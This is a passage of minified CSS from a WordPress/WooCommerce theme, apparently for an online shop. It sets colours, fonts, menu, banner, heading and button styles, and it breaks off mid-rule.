a:hover,.widget_nav_menu ul li a:hover,.widget_product_categories ul li a:hover,.widget_product_categories ul li.current-cat > a,.widget_recent_entries ul li a:hover, .widget_rss ul li a:hover,.widget_icl_lang_sel_widget li a:hover,.widget_products .product_list_widget > li .product-title:hover a,.widget_recently_viewed_products .product_list_widget > li .product-title:hover a,.widget_recent_reviews .product_list_widget > li .product-title:hover a,.widget_top_rated_products .product_list_widget > li .product-title:hover a,.recentcomments a:hover,.page-content-wrap .widget_shopping_cart .cart_list li .remove:hover,.product_meta a:hover,.product-data .product-price .sale-price,.comment-reply-link:hover,.clear-attribute:hover,.clear-attribute:hover a,.pf-item.list.cat .chosen,.et-woo-categories.border-true li:hover .category-title,.et-woo-categories.list li:hover .category-title,.post-title-section .post-date-inline-single span,.woocommerce-tabs .tabs li.active a,.entry-summary .wishlist-title:hover,.entry-summary .compare-title:hover,.entry-summary .ask-title:hover {color:#01803d !important;}.post-read-more:after,.comment-reply-link:after,.post-sticky,.post-media .flex-direction-nav li a:hover,.post-media .flex-control-nav li a:hover,.post-media .flex-control-nav li a.flex-active,.slick-dots li button:hover,.slick-dots li.slick-active button,.owl-carousel .owl-nav > *:hover,.overlay-flip-hor .overlay-hover .post-image-overlay, .overlay-flip-ver .overlay-hover .post-image-overlay,.image-move-up .post-image-overlay,.image-move-down .post-image-overlay,.image-move-left .post-image-overlay,.image-move-right .post-image-overlay,.overlay-image-move-up .post-image-overlay,.overlay-image-move-down .post-image-overlay,.overlay-image-move-left .post-image-overlay,.overlay-image-move-right .post-image-overlay,.product-quick-view:hover,.added_to_cart,.woocommerce-store-notice.demo_store,.shop_table .product-remove a:hover,.tabset .tab.active:before,.et-mailchimp input[type="text"] + .after,.owl-carousel .owl-dots > .owl-dot.active,.mob-menu-toggle-alt,.single-post-page > .format-link .format-container,.et-image .curtain,.nivo-lightbox-prev:hover,.nivo-lightbox-next:hover,.nivo-lightbox-close:hover,.added_to_cart:after,.et-person .name:after,form #searchsubmit:hover + .search-icon,.content-sidebar-toggle.active,.comment-reply-link:hover,.gsap-lightbox-controls:hover,.et-carousel .tns-nav button.tns-nav-active,.et-info-present .tns-nav button.tns-nav-active,.manual-carousel .tns-nav button.tns-nav-active,.widget_categories ul li a:before,.widget_layered_nav ul li a:after,.post-date-side,.fbt-list li:after,.product .et-progress .bar,form #searchsubmit + .search-icon,.widget_product_search button[type="submit"]:before,.wp-block-search button:before,#et-desktop-default .header-menu>.menu-item.depth-0>.mi-link .effect,.enovathemes-navigation li a:hover,.enovathemes-navigation li .current,.woocommerce-pagination li a:hover,.woocommerce-pagination li .current,.woocommerce-before-shop-loop .sale-products:after,ul .product .label,.wp-block-search .wp-block-search__button,button.pf-slider .ui-slider-handle,.pf-slider .ui-slider-range,.widget_layered_nav ul li.chosen a:after,.pf-item.list.attr ul li a.chosen:after,.pf-item.col.attr ul li a.chosen:after,.fbt-list li.chosen:after,li.pf-item.label.attr ul li a:hover,.pf-item.label.attr ul li a.chosen,.widget_tag_cloud .tagcloud a:hover,.post-tags a:hover,.widget_product_tag_cloud .tagcloud a:hover,.post-tags-single a:hover,.wp-block-tag-cloud a:hover,.pf-item.label.attr ul li a:hover,.pf-item.label.attr ul li a.chosen,.clear-all-attribute:hover,.filter-breadcrumbs > a:hover,.single-post-page blockquote:before,.single-post-page q:before,.post-categories.single a,.post-media .tns-controls button:hover,.et-carousel .tns-controls button:hover,.et-gallery.slider .tns-controls button:hover,.tns-controls-trigger button:hover,.et-blockquote .author-info-wrapper:before{background-color:#01803d;}.mejs-controls .mejs-time-rail .mejs-time-current,.slick-slider .slick-prev:hover,.slick-slider .slick-next:hover,.widget_tag_cloud .tagcloud a:after,.widget_product_tag_cloud .tagcloud a:after,.widget_price_filter .ui-slider-horizontal .ui-slider-range,#cboxClose:hover,.woocommerce-product-search button[type="submit"]:hover,.product .single_add_to_cart_button,.product .add_to_cart_all,.manual-carousel .tns-controls button:hover,.et-carousel .tns-controls button:hover,.et-shortcode-posts.full .tns-controls button:hover {background-color:#01803d !important;}ul.chat li:nth-child(2n+2) > p, .add-to-cart-form-wrapper-inner {background-color:rgba(1,128,61,0.1);}.widget_mailchimp {background-color:rgba(1,128,61,0.2);border-color:rgba(1,128,61,0.2);}body .widget-area .widget_mailchimp input[type="text"]:focus,body .widget-area .widget_mailchimp input[type="email"]:focus,body .widget-area .widget_mailchimp input[type="tel"]:focus {border-color:rgba(1,128,61,0.4) !important;}.widget_price_filter .ui-slider .ui-slider-handle {border:1px solid #01803d;}.counter-moving-child:before, blockquote,q,.pf-item.image.attr ul li:hover a,.pf-item.image.attr ul li a.chosen,.woocommerce-product-gallery .flex-control-nav li img.flex-active {border-color:#01803d;}.post-image-overlay {background-color:rgba(1,128,61,0.9);}.overlay-fall .overlay-hover .post-image-overlay {background-color:#01803d;}#header-menu-default > .menu-item.depth-0 > .mi-link .txt:after {border-bottom-color:#01803d;}circle.loader-path {stroke:#01803d;}.enovathemes-navigation li a:hover,.enovathemes-navigation li .current,.woocommerce-pagination li a:hover,.woocommerce-pagination li .current,.pf-slider .ui-slider-handle,.pf-slider .ui-slider-range{box-shadow:inset 0 0 0 1px #01803d;}html,#gen-wrap {background-color:#ffffff;}textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input[type="file"], .select2-container .select2-selection--multiple {color:#184363;background-color:#edf4f6;border-color:#edf4f6;}.tech-page-search-form .search-icon,.widget_search form input[type="submit"]#searchsubmit + .search-icon {color:#184363 !important;}.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple {color:#184363 !important;background-color:#edf4f6 !important;border-color:#edf4f6 !important;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#184363 !important;}.select2-dropdown,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container .select2-selection--multiple:after {background-color:#edf4f6 !important;}textarea:focus, select:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input[type="file"]:focus {color:#184363;border-color:#15a9e3;background-color:#ffffff;}.tech-page-search-form [type="submit"]#searchsubmit:hover + .search-icon,.widget_search form input[type="submit"]#searchsubmit:hover + .search-icon {color:#184363 !important;}.select2-container--default .select2-selection--single:focus {color:#184363 !important;border-color:#15a9e3 !important;background-color:#ffffff !important;}.select2-container--default .select2-selection--single .select2-selection__rendered:focus{color:#184363 !important;}.select2-dropdown:focus,.select2-container--default .select2-search--dropdown .select2-search__field:focus {background-color:#ffffff !important;}input[type="button"], input[type="reset"], input[type="submit"], button, a.checkout-button, .return-to-shop a, a.woocommerce-button, #page-links > a, .edit-link a, .page-content-wrap .woocommerce-mini-cart__buttons > a, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce-message .button, a.error404-button,.logout-button,.shop-top-widgets .product-search .input-after,.product .button,.product .added_to_cart,.my-account-buttons a {color:#ffffff;font-family:Manrope; font-weight:700; letter-spacing:0px; background-color:#01803d;}.et-button,.post-read-more,.comment-reply-link,.enovathemes-filter .filter,.woocommerce-mini-cart__buttons > a,.widget_tag_cloud .tagcloud a,.post-tags a,.widget_product_tag_cloud .tagcloud a,.post-tags-single a {font-family:Manrope; font-weight:700; letter-spacing:0px;}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:hover,a.checkout-button:hover,.return-to-shop a:hover,.wishlist_table .product-add-to-cart a:hover,a.woocommerce-button:hover,.woocommerce-mini-cart__buttons > a:hover,#page-links > a:hover,.edit-link a:hover,.page-content-wrap .woocommerce-mini-cart__buttons > a:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.error404-button:hover,.logout-button:hover,.shop-top-widgets .product-search input[type="submit"]:hover + .input-after,.product .button:hover,.product .added_to_cart:hover,.my-account-buttons a:hover {color:#ffffff !important;background-color:#184363;}.widget_price_filter .ui-slider .ui-slider-handle {background-color:#01803d;}.woocommerce-checkout .col2-set .page-content textarea,.woocommerce-checkout .col2-set .page-content select,.woocommerce-checkout .col2-set .page-content input[type="date"],.woocommerce-checkout .col2-set .page-content input[type="datetime"],.woocommerce-checkout .col2-set .page-content input[type="datetime-local"],.woocommerce-checkout .col2-set .page-content input[type="email"],.woocommerce-checkout .col2-set .page-content input[type="month"],.woocommerce-checkout .col2-set .page-content input[type="number"],.woocommerce-checkout .col2-set .page-content input[type="password"],.woocommerce-checkout .col2-set .page-content input[type="search"],.woocommerce-checkout .col2-set .page-content input[type="tel"],.woocommerce-checkout .col2-set .page-content input[type="text"],.woocommerce-checkout .col2-set .page-content input[type="time"],.woocommerce-checkout .col2-set .page-content input[type="url"],.woocommerce-checkout .col2-set .page-content input[type="week"],.woocommerce-checkout .col2-set .page-content input[type="file"],.woocommerce-checkout .col2-set .page-content .select2-container .select2-selection--multiple,.woocommerce-checkout .col2-set .page-content .select2-container--default .select2-selection--single,.woocommerce-checkout .col2-set .page-content .select2-container--default .select2-selection--multiple {border-color:rgb(207,214,216) !important;}.woocommerce-checkout .col2-set .page-content textarea:focus,.woocommerce-checkout .col2-set .page-content select:focus,.woocommerce-checkout .col2-set .page-content input[type="date"]:focus,.woocommerce-checkout .col2-set .page-content input[type="datetime"]:focus,.woocommerce-checkout .col2-set .page-content input[type="datetime-local"]:focus,.woocommerce-checkout .col2-set .page-content input[type="email"]:focus,.woocommerce-checkout .col2-set .page-content input[type="month"]:focus,.woocommerce-checkout .col2-set .page-content input[type="number"]:focus,.woocommerce-checkout .col2-set .page-content input[type="password"]:focus,.woocommerce-checkout .col2-set .page-content input[type="search"]:focus,.woocommerce-checkout .col2-set .page-content input[type="tel"]:focus,.woocommerce-checkout .col2-set .page-content input[type="text"]:focus,.woocommerce-checkout .col2-set .page-content input[type="time"]:focus,.woocommerce-checkout .col2-set .page-content input[type="url"]:focus,.woocommerce-checkout .col2-set .page-content input[type="week"]:focus,.woocommerce-checkout .col2-set .page-content input[type="file"]:focus,.woocommerce-checkout .col2-set .page-content .select2-container .select2-selection--multiple:focus,.woocommerce-checkout .col2-set .page-content .select2-container--default .select2-selection--single:focus,.woocommerce-checkout .col2-set .page-content .select2-container--default .select2-selection--multiple:focus {border-color:rgb(187,194,196) !important;}.loop-products .product .onsale,ul.products .product .onsale,.post-media .post-meta a{background:#39cb74;}.comp-quantity span,body.woocommerce .woocommerce-variation-availability p {color:#39cb74;}.loop-products .product .discount,.product-short-description ul li:before,.woocommerce-product-details__short-description ul li:before,.single-product-wrapper .onsale,.pricing-table-body ul li:before,.product-stock {background:#39cb74;}.highlight-true.grid.post-layout.gap-false .loop-products,.highlight-true.grid.post-layout.gap-true .loop-products .product,.highlight-true.list.post-layout .loop-products .product,.highlight-true.full.post-layout .loop-products,.highlight-true.list.post-layout .loop-products .product .post-inner,.highlight-true.grid.gap-true .loop-products .product .post-inner{border-color:#39cb74;}.loop-products .post-title {min-height:22px;}.loop-products .post-title {max-height:110px;overflow:hidden;}.mm-13074 > .menu-item.depth-0 > .mi-link {color:#184363;font-size:15px;font-weight:600;text-transform:none;}.mm-13074 > .menu-item.depth-0 > .mi-link > .menu-icon {background:#184363;}.mm-13074 > .menu-item.depth-0 > .mi-link:hover {color:#01803d;}.mm-13074 > .menu-item.depth-0 > .mi-link:hover > .menu-icon {background:#01803d;}.mm-13074 > .menu-item.depth-0 > .mi-link:before {background-color:transparent;}.mm-13074 .sub-menu .menu-item .mi-link:before {background-color:#184363;}.mm-13074 > .menu-item > .mi-link:before {background-color:transparent;}.mm-13074 .sub-menu .menu-item .mi-link {color:#184363;font-size:14px;font-weight:400;line-height:22px;text-transform:none;}.mm-13074 .sub-menu .menu-item .mi-link > .menu-icon {background:#184363;}.mm-13074 .sub-menu .menu-item > .mi-link:hover {color:#01803d;}.mm-13074 .sub-menu .menu-item > .mi-link:hover > .menu-icon {background:#01803d;}#mm-container-13074 {margin:32px 32px 16px 32px;}.vc_custom_1688881521194{background-color:#ffffff !important;}#megamenu-16319 {width:496px;max-width:496px;}.header-menu #megamenu-16319, .et-menu #megamenu-16319 {margin-left:-248px !important;}#et-heading-587533 .text-wrapper {background-color:transparent;padding:0;}#et-heading-587533 {color:#184363;font-size:15px;font-weight:600;text-transform:none;}#et-heading-587533 a {color:#184363;}#et-heading-587533 .text-wrapper:after {background-color:#184363;}#et-heading-587533.icon-position-left .icon {margin-right:8px;}#et-heading-587533.icon-position-right .icon {margin-left:8px;}#et-heading-587533 .icon {width:16px !important;}#et-heading-587533 {margin:24px 0px 8px 0px;}#et-heading-587533 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-403100 .text-wrapper {background-color:transparent;padding:0;}#et-heading-403100 {color:#184363;font-size:15px;font-weight:600;text-transform:none;}#et-heading-403100 a {color:#184363;}#et-heading-403100 .text-wrapper:after {background-color:#184363;}#et-heading-403100.icon-position-left .icon {margin-right:8px;}#et-heading-403100.icon-position-right .icon {margin-left:8px;}#et-heading-403100 .icon {width:16px !important;}#et-heading-403100 {margin:24px 0px 8px 0px;}#et-heading-403100 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-584070 .text-wrapper {background-color:transparent;padding:0;}#et-heading-584070 {color:#184363;font-size:15px;font-weight:600;text-transform:none;}#et-heading-584070 a {color:#184363;}#et-heading-584070 .text-wrapper:after {background-color:#184363;}#et-heading-584070.icon-position-left .icon {margin-right:8px;}#et-heading-584070.icon-position-right .icon {margin-left:8px;}#et-heading-584070 .icon {width:16px !important;}#et-heading-584070 {margin:0px 0px 8px 0px;}#et-heading-584070 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-747811 .text-wrapper {background-color:transparent;padding:0;}#et-heading-747811 {color:#184363;font-size:15px;font-weight:600;text-transform:none;}#et-heading-747811 a {color:#184363;}#et-heading-747811 .text-wrapper:after {background-color:#184363;}#et-heading-747811.icon-position-left .icon {margin-right:8px;}#et-heading-747811.icon-position-right .icon {margin-left:8px;}#et-heading-747811 .icon {width:16px !important;}#et-heading-747811 {margin:24px 0px 8px 0px;}#et-heading-747811 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-33410 .text-wrapper {background-color:transparent;padding:0;}#et-heading-33410 {color:#184363;font-size:15px;font-weight:600;text-transform:none;}#et-heading-33410 a {color:#184363;}#et-heading-33410 .text-wrapper:after {background-color:#184363;}#et-heading-33410.icon-position-left .icon {margin-right:8px;}#et-heading-33410.icon-position-right .icon {margin-left:8px;}#et-heading-33410 .icon {width:16px !important;}#et-heading-33410 {margin:0px 0px 8px 0px;}#et-heading-33410 .text-wrapper {padding:0px 0px 0px 0px;}.vc_custom_1682938423822{padding-top:32px !important;padding-right:32px !important;padding-bottom:24px !important;padding-left:32px !important;background-image:url(https://inema.gr/wp-content/uploads/megamenu-back-2.jpg?id=16159) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;}#megamenu-1303 {width:992px;max-width:992px;}.mm-94021 > .menu-item.depth-0 > .mi-link {color:#184363;font-size:11px;font-weight:600;text-transform:none;}.mm-94021 > .menu-item.depth-0 > .mi-link > .menu-icon {background:#184363;}.mm-94021 > .menu-item.depth-0 > .mi-link:hover {color:#01803d;}.mm-94021 > .menu-item.depth-0 > .mi-link:hover > .menu-icon {background:#01803d;}.mm-94021 > .menu-item.depth-0 > .mi-link:before {background-color:transparent;}.mm-94021 .sub-menu .menu-item .mi-link:before {background-color:#184363;}.mm-94021 > .menu-item > .mi-link:before {background-color:transparent;}.mm-94021 .sub-menu .menu-item .mi-link {color:#184363;font-size:14px;font-weight:400;line-height:22px;text-transform:none;}.mm-94021 .sub-menu .menu-item .mi-link > .menu-icon {background:#184363;}.mm-94021 .sub-menu .menu-item > .mi-link:hover {color:#01803d;}.mm-94021 .sub-menu .menu-item > .mi-link:hover > .menu-icon {background:#01803d;}#mm-container-94021 {margin:32px 16px 16px 16px;}.vc_custom_1688881521194{background-color:#ffffff !important;}#megamenu-442 {width:496px;max-width:496px;}.header-menu #megamenu-442, .et-menu #megamenu-442 {margin-left:-248px !important;}#et-banner-355124 .banner-image {transform:translate3d(0px,0px,0px);}#et-banner-355124 .banner-back {background-color:#dcdcdc;}#et-banner-355124 .banner-back {background-size:cover;background-repeat:no-repeat;background-color:#dcdcdc;}#et-banner-355124 {padding:32px 32px 32px 56px;}#et-banner-960193 .banner-image {transform:translate3d(0px,0px,0px);}#et-banner-960193 .banner-back {background-color:#c8d9db;}#et-banner-960193 .banner-back {background-size:cover;background-repeat:no-repeat;background-color:#c8d9db;}#et-banner-960193 {padding:32px 32px 32px 56px;}.et-gap-368594 {height:24px;}.et-gap-703007 {height:16px;}.et-gap-587441 {height:18px;}.et-gap-522098 {height:20px;}.et-gap-718210 {height:22px;}.et-gap-805062 {height:18px;}.et-gap-299288 {height:22px;}#et-heading-188418 .text-wrapper {background-color:#f2971f;}#et-heading-188418 {color:#ffffff;font-size:12px;font-weight:700;text-transform:none;}#et-heading-188418, #et-heading-188418 .text-wrapper {line-height:12px;}#et-heading-188418 a {color:#ffffff;}#et-heading-188418 .text-wrapper:after {background-color:#ffffff;}#et-heading-188418.icon-position-left .icon {margin-right:8px;}#et-heading-188418.icon-position-right .icon {margin-left:8px;}#et-heading-188418 .icon {width:16px !important;}#et-heading-188418 {margin:0px 0px 0px 0px;}#et-heading-188418 .text-wrapper {padding:4px 12px 4px 12px;}#et-heading-889762 .text-wrapper {background-color:transparent;padding:0;}#et-heading-889762 {color:#184363;font-size:28px;font-weight:500;text-transform:none;}#et-heading-889762, #et-heading-889762 .text-wrapper {line-height:36px;}#et-heading-889762 a {color:#184363;}#et-heading-889762 .text-wrapper:after {background-color:#184363;}#et-heading-889762.icon-position-left .icon {margin-right:8px;}#et-heading-889762.icon-position-right .icon {margin-left:8px;}#et-heading-889762 .icon {width:16px !important;}#et-heading-889762 {margin:4px 0px 16px 0px;}#et-heading-889762 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-963187 .text-wrapper {background-color:transparent;padding:0;}#et-heading-963187 {color:#184363;font-size:14px;font-weight:400;text-transform:none;}#et-heading-963187, #et-heading-963187 .text-wrapper {line-height:14px;}#et-heading-963187 a {color:#184363;}#et-heading-963187 .text-wrapper:after {background-color:#184363;}#et-heading-963187.icon-position-left .icon {margin-right:8px;}#et-heading-963187.icon-position-right .icon {margin-left:8px;}#et-heading-963187 .icon {width:16px !important;}#et-heading-963187 {margin:0px 0px 0px 0px;}#et-heading-963187 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-718661 .text-wrapper {background-color:transparent;padding:0;}#et-heading-718661 {color:#184363;font-size:28px;font-weight:500;text-transform:none;}#et-heading-718661, #et-heading-718661 .text-wrapper {line-height:36px;}#et-heading-718661 a {color:#184363;}#et-heading-718661 .text-wrapper:after {background-color:#184363;}#et-heading-718661.icon-position-left .icon {margin-right:8px;}#et-heading-718661.icon-position-right .icon {margin-left:8px;}#et-heading-718661 .icon {width:16px !important;}#et-heading-718661 {margin:4px 0px 16px 0px;}#et-heading-718661 .text-wrapper {padding:0px 0px 0px 0px;}#et-button-218461 {height:40px;padding-top:0;padding-bottom:0;font-size:15px !important;font-weight:600;line-height:22px !important;text-transform:none;color:#ffffff;}#et-button-218461.icon-position-left .icon {margin-right:4px;}#et-button-218461.icon-position-right .icon {margin-left:4px;}#et-button-218461 .icon {width:8px !important;}#et-button-218461 .icon svg, #et-button-218461 .icon svg * {fill:#ffffff;}#et-button-218461:hover {color:#ffffff;}#et-button-218461:hover .icon svg, #et-button-218461:hover .icon svg * {fill:#ffffff;}#et-button-218461 .regular {background:#184363;}#et-button-218461:hover .regular {background:#184363;}#et-button-218461 {margin:0px 0px 0px 0px;}.et-gap-667555 {height:40px;}.et-gap-68843 {height:16px;}.et-gap-30770 {height:32px;}.et-gap-683501 {height:40px;}.et-gap-334910 {height:24px;}#et-heading-916655 .text-wrapper {background-color:transparent;padding:0;}#et-heading-916655 {color:#184363;font-size:24px;font-weight:700;text-transform:none;}#et-heading-916655, #et-heading-916655 .text-wrapper {line-height:32px;}#et-heading-916655 a {color:#184363;}#et-heading-916655 .text-wrapper:after {background-color:#184363;}#et-heading-916655.icon-position-left .icon {margin-right:8px;}#et-heading-916655.icon-position-right .icon {margin-left:8px;}#et-heading-916655 .icon {width:16px !important;}#et-heading-916655 {margin:0px 0px 12px 0px;}#et-heading-916655 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-950932 .text-wrapper {background-color:transparent;padding:0;}#et-heading-950932 {color:#184363;font-size:14px;font-weight:400;text-transform:none;}#et-heading-950932, #et-heading-950932 .text-wrapper {line-height:22px;}#et-heading-950932 a {color:#184363;}#et-heading-950932 .text-wrapper:after {background-color:#184363;}#et-heading-950932.icon-position-left .icon {margin-right:8px;}#et-heading-950932.icon-position-right .icon {margin-left:8px;}#et-heading-950932 .icon {width:16px !important;}#et-heading-950932 {margin:16px 0px 0px 0px;}#et-heading-950932 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-882855 .text-wrapper {background-color:transparent;padding:0;}#et-heading-882855 {color:#184363;font-size:28px;font-weight:600;text-transform:none;}#et-heading-882855, #et-heading-882855 .text-wrapper {line-height:32px;}#et-heading-882855 a {color:#184363;}#et-heading-882855 .text-wrapper:after {background-color:#184363;}#et-heading-882855.icon-position-left .icon {margin-right:8px;}#et-heading-882855.icon-position-right .icon {margin-left:8px;}#et-heading-882855 .icon {width:16px !important;}#et-heading-882855 {margin:0px 0px 16px 0px;}#et-heading-882855 .text-wrapper {padding:0px 0px 0px 0px;}#et-woo-products-822843 .post-title {}#et-woo-products-744680 .post-title {}#et-banner-939467 .banner-image {transform:translate3d(0px,0px,0px);}#et-banner-939467 .banner-back {background-color:#fbe6c9;}#et-banner-939467 .banner-back {background-size:auto;background-repeat:no-repeat;background-position:center bottom;background-color:#fbe6c9;}#et-banner-939467 {padding:32px 8px 32px 8px;}#et-banner-457413 .banner-image {transform:translate3d(0px,0px,0px);}#et-banner-457413 .banner-back {background-color:#bdeed1;}#et-banner-457413 .banner-back {background-size:cover;background-repeat:no-repeat;background-color:#bdeed1;}#et-banner-457413 {padding:32px 8px 32px 8px;}#et-image-129850 .curtain {background-color:#01803d;}#et-image-3762 .curtain {background-color:#01803d;}#et-button-350242 {height:40px;padding-top:0;padding-bottom:0;font-size:15px !important;font-weight:600;line-height:22px !important;text-transform:none;color:#ffffff;}#et-button-350242.icon-position-left .icon {margin-right:4px;}#et-button-350242.icon-position-right .icon {margin-left:4px;}#et-button-350242 .icon {width:8px !important;}#et-button-350242 .icon svg, #et-button-350242 .icon svg * {fill:#ffffff;}#et-button-350242:hover {color:#ffffff;}#et-button-350242:hover .icon svg, #et-button-350242:hover .icon svg * {fill:#ffffff;}#et-button-350242 .regular {background:#f2971f;}#et-button-350242:hover .regular {background:#f2971f;}#et-button-350242 {margin:0px 0px 0px 0px;}#et-button-344676 {height:40px;padding-top:0;padding-bottom:0;font-size:15px !important;font-weight:600;line-height:22px !important;text-transform:none;color:#ffffff;}#et-button-344676.icon-position-left .icon {margin-right:4px;}#et-button-344676.icon-position-right .icon {margin-left:4px;}#et-button-344676 .icon {width:8px !important;}#et-button-344676 .icon svg, #et-button-344676 .icon svg * {fill:#ffffff;}#et-button-344676:hover {color:#ffffff;}#et-button-344676:hover .icon svg, #et-button-344676:hover .icon svg * {fill:#ffffff;}#et-button-344676 .regular {background:#39cb74;}#et-button-344676:hover .regular {background:#39cb74;}#et-button-344676 {margin:0px 0px 0px 0px;}#et-timer-137109 li div {background-color:#edf4f6;color:#184363;}.vc_custom_1647094083967{margin-bottom:24px !important;border-top-width:2px !important;border-right-width:2px !important;border-bottom-width:2px !important;border-left-width:2px !important;padding-top:16px !important;padding-right:16px !important;padding-bottom:16px !important;padding-left:16px !important;border-left-color:#f2971f !important;border-left-style:solid !important;border-right-color:#f2971f !important;border-right-style:solid !important;border-top-color:#f2971f !important;border-top-style:solid !important;border-bottom-color:#f2971f !important;border-bottom-style:solid !important;border-radius:10px !important;}#et-icon-box-641542 {background-color:#edf4f6;}#et-icon-box-641542:hover {}#et-icon-box-641542 .et-icon-box-title {color:#01803d;font-size:15px;font-weight:600;line-height:18px;}#et-icon-box-641542 .et-icon-box-content {color:#4d4d4d;}#et-icon-box-641542 .et-icon svg * {fill:#01803d !important;}#et-icon-box-641542 .et-icon .icon-back {}#et-icon-box-641542:hover .et-icon .icon-back {}#et-icon-box-641542 {padding:16px 16px 16px 16px;}.vc_custom_1647093787948{border-radius:10px !important;}.et-gap-368594 {height:24px;}.et-gap-72478 {height:120px;}#et-banner-880124 .banner-image {transform:translate3d(40px,32px,0px);}#et-banner-880124 .banner-back {background-color:#ebdef1;}#et-banner-880124 .banner-back {background-size:cover;background-repeat:no-repeat;background-color:#ebdef1;}#et-banner-880124 {padding:48px 16px 48px 270px;}#et-banner-320620 .banner-image {transform:translate3d(40px,32px,0px);}#et-banner-320620 .banner-back {background-color:#edf4f6;}#et-banner-320620 .banner-back {background-size:cover;background-repeat:no-repeat;background-color:#edf4f6;}#et-banner-320620 {padding:48px 16px 48px 255px;}#et-heading-192756 .text-wrapper {background-color:transparent;padding:0;}#et-heading-192756 {color:#184363;font-size:14px;font-weight:400;text-transform:none;}#et-heading-192756, #et-heading-192756 .text-wrapper {line-height:14px;}#et-heading-192756 a {color:#184363;}#et-heading-192756 .text-wrapper:after {background-color:#184363;}#et-heading-192756.icon-position-left .icon {margin-right:8px;}#et-heading-192756.icon-position-right .icon {margin-left:8px;}#et-heading-192756 .icon {width:16px !important;}#et-heading-192756 {margin:0px 0px 4px 0px;}#et-heading-192756 .text-wrapper {padding:4px 0px 4px 0px;}#et-heading-871485 .text-wrapper {background-color:transparent;padding:0;}#et-heading-871485 {color:#184363;font-size:22px;font-weight:400;text-transform:none;}#et-heading-871485, #et-heading-871485 .text-wrapper {line-height:28px;}#et-heading-871485 a {color:#184363;}#et-heading-871485 .text-wrapper:after {background-color:#184363;}#et-heading-871485.icon-position-left .icon {margin-right:8px;}#et-heading-871485.icon-position-right .icon {margin-left:8px;}#et-heading-871485 .icon {width:16px !important;}#et-heading-871485 {margin:4px 0px 16px 0px;}#et-heading-871485 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-214565 .text-wrapper {background-color:#f29720;}#et-heading-214565 {color:#ffffff;font-size:12px;font-weight:600;text-transform:none;}#et-heading-214565, #et-heading-214565 .text-wrapper {line-height:12px;}#et-heading-214565 a {color:#ffffff;}#et-heading-214565 .text-wrapper:after {background-color:#ffffff;}#et-heading-214565.icon-position-left .icon {margin-right:8px;}#et-heading-214565.icon-position-right .icon {margin-left:8px;}#et-heading-214565 .icon {width:16px !important;}#et-heading-214565 {margin:0px 0px 4px 0px;}#et-heading-214565 .text-wrapper {padding:4px 12px 4px 12px;}#et-button-31442 {height:40px;padding-top:0;padding-bottom:0;font-size:15px !important;font-weight:600;line-height:22px !important;text-transform:none;color:#ffffff;}#et-button-31442.icon-position-left .icon {margin-right:4px;}#et-button-31442.icon-position-right .icon {margin-left:4px;}#et-button-31442 .icon {width:8px !important;}#et-button-31442 .icon svg, #et-button-31442 .icon svg * {fill:#ffffff;}#et-button-31442:hover {color:#ffffff;}#et-button-31442:hover .icon svg, #et-button-31442:hover .icon svg * {fill:#ffffff;}#et-button-31442 .regular {background:#39cb74;}#et-button-31442:hover .regular {background:#39cb74;}#et-button-31442 {margin:0px 0px 0px 0px;}.vc_custom_1644758703931{padding-bottom:32px !important;}#et-banner-132151 .banner-image {transform:translate3d(40px,-16px,0px);}#et-banner-132151 .banner-back {background-color:#ecf4f7;}#et-banner-132151 .banner-back {background-size:cover;background-repeat:no-repeat;background-position:left bottom;background-color:#ecf4f7;}#et-banner-132151 {padding:32px 32px 32px 400px;}.et-gap-549010 {height:215px;}.et-gap-274698 {height:24px;}.et-gap-396141 {height:16px;}.et-gap-188119 {height:24px;}#et-heading-996808 .text-wrapper {background-color:#f2971f;}#et-heading-996808 {color:#ffffff;font-size:12px;font-weight:700;text-transform:none;}#et-heading-996808, #et-heading-996808 .text-wrapper {line-height:12px;}#et-heading-996808 a {color:#ffffff;}#et-heading-996808 .text-wrapper:after {background-color:#ffffff;}#et-heading-996808.icon-position-left .icon {margin-right:8px;}#et-heading-996808.icon-position-right .icon {margin-left:8px;}#et-heading-996808 .icon {width:16px !important;}#et-heading-996808 {margin:0px 0px 0px 0px;}#et-heading-996808 .text-wrapper {padding:4px 12px 4px 12px;}#et-heading-573950 .text-wrapper {background-color:transparent;padding:0;}#et-heading-573950 {color:#184363;font-size:18px;font-weight:400;text-transform:none;}#et-heading-573950, #et-heading-573950 .text-wrapper {line-height:28px;}#et-heading-573950 a {color:#184363;}#et-heading-573950 .text-wrapper:after {background-color:#184363;}#et-heading-573950.icon-position-left .icon {margin-right:8px;}#et-heading-573950.icon-position-right .icon {margin-left:8px;}#et-heading-573950 .icon {width:16px !important;}#et-heading-573950 {margin:8px 0px 0px 0px;}#et-heading-573950 .text-wrapper {padding:0px 0px 0px 0px;}#et-button-268941 {height:40px;padding-top:0;padding-bottom:0;font-size:15px !important;font-weight:600;line-height:22px !important;text-transform:none;color:#ffffff;}#et-button-268941.icon-position-left .icon {margin-right:4px;}#et-button-268941.icon-position-right .icon {margin-left:4px;}#et-button-268941 .icon {width:8px !important;}#et-button-268941 .icon svg, #et-button-268941 .icon svg * {fill:#ffffff;}#et-button-268941:hover {color:#ffffff;}#et-button-268941:hover .icon svg, #et-button-268941:hover .icon svg * {fill:#ffffff;}#et-button-268941 .regular 